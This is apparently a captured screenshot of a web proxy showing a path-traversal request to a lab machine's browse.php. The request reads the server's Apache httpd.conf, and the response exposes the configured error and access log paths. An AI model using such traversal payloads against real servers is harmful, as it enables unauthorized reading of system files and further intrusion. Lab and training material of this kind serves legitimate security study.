 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
1 GET /browse.php?file=../../../../../../../usr/local/etc/apache24/httpd.conf HTTP/1.1
2 Host: 10.10.10.84:80
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8
9
Response
Pretty
Raw
Hex
Render
\n
299 Require all denied
300 </Files>
301
302 #
303 # ErrorLog: The location of the error log file.
304 # If you do not specify an ErrorLog directive within a <VirtualHost>
305 # container, error messages relating to that virtual host will be
306 # logged here.  If you *do* define an error logfile for a <VirtualHost>
307 # container, that host's errors will be logged there and not here.
308 #
309 ErrorLog "/var/log/httpd-error.log"
310
311 #
312 # LogLevel: Control the number of messages logged to the error_log.
313 # Possible values include: debug, info, notice, warn, error, crit,
314 # alert, emerg.
315 #
316 LogLevel warn
317
318 <IfModule log_config_module>
319 #
320 # The following directives define some format nicknames for use with
321 # a CustomLog directive (see below).
322 #
323 LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\"" combined
324 LogFormat "%h %l %u %t \"%r\" %>s %b" common
325
326 <IfModule logio_module>
327 # You need to enable mod_logio.c to use %I and %O
328 LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\" %I %O" combinedi
329 </IfModule>
330
331 #
332 # The location and format of the access logfile (Common Logfile Format).
333 # If you do not define any access logfiles within a <VirtualHost>
334 # container, they will be logged here.  Contrariwise, if you *do*
335 # define per-<VirtualHost>
access logfiles, transactions will be
336 # logged therein and *not* in this file.
337 #
338 #CustomLog "/var/log/httpd-access.log" common
339
340 #
341 # If you prefer a logfile with access, agent, and referer information
342 # (Combined Logfile Format) you can use the following directive.
343 #
344 CustomLog "/var/log/httpd-access.log" combined
345 </IfModule>
346